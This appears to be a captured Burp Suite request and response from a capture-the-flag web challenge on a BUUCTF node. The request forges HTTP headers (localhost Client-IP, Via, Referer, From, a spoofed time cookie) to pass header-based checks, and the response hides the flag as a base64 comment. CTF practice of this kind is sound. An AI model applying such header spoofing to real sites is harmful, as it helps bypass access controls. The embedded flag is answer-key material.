 Go Cancel < > Target: http://node3.buuoj.cn:27952
Request
Raw Params Headers Hex
GET /L0g1n.php HTTP/1.1
Host: node3.buuoj.cn:27952
User-Agent: Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Client-IP:127.0.0.1
Via:y1ng.vip
Referer:gem-love.com
From: root@gem-love.com
Cookie: UM_distinctid=1782eb79c373b6-0ab4077a0146948-4c3f227c-144000-1782eb79c3829;
PHPSESSID=3mods6g61c2hm2fh1erql2kji3; time=16179606511
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 09 Apr 2021 09:45:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 892
<html>
<head>
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
<title>假猪套天下第一</title>
<style>
*{margin:0px; padding:0px;}
.botCenter{width:100%; height:35px; line-height:35px; background:#DDA0DD;
position:fixed; bottom:0px; left:0px; font-size:14px; color:#000; text-align:center;}
</style>
</head>
<body bgcolor="#DDA0DD">
<center>
<a href="https://gem-love.com/" target="_blank"><div
class="botCenter">@颖奇L'Amore</div></a>
<br><br><br><br><br><br><br><br>
<font color=black size=32px>
Sorry, even you are good at http header, you're still not my admin.<br> Althoungh u
found me, u still dont know where is flag
<!--ZmxhZ3s5YWMzMTM5NC1lNDUzLTQ5MDEtYmI2Ni1kNjFkNmQ1Y2M3YjZ9Cg==-->